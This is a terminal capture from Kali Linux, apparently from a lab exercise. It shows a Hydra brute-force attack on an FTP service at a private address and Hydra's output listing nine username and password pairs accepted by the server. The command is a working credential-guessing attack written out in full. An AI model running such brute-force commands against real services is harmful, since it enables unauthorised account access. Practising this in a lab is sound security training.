 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L user.txt -P pass.txt -u  -s 21  192.168.10.123 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-06 04:40:07
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ftp://192.168.10.123:21/
[21][ftp] host: 192.168.10.123   login: julio   password: hola
[21][ftp] host: 192.168.10.123   login: julio   password: erqw
[21][ftp] host: 192.168.10.123   login: paco   password: hola
[21][ftp] host: 192.168.10.123   login: alex   password: erqw
[21][ftp] host: 192.168.10.123   login: paco   password: fwe
[21][ftp] host: 192.168.10.123   login: alex   password: fwe
[21][ftp] host: 192.168.10.123   login: paco   password: erqw
[21][ftp] host: 192.168.10.123   login: alex   password: hola
[21][ftp] host: 192.168.10.123   login: julio   password: fwe
1 of 1 target successfully completed, 9 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-06 04:40:09
┌──(kali㉿kali)-[~/Desktop]
└─$